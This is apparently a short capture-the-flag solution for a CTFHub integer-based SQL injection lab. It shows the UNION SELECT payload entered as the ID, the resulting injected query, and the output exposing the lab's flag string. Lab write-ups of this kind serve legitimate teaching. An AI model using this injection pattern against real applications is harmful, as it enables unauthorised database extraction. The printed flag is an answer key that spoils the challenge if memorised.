 SQL 整数型注入
ID -1 union select 1,flag from flag Search
select * from news where id=-1 union select 1,flag from flag
ID: 1
Data: ctfhub{cd319c125be3ad64801c1161}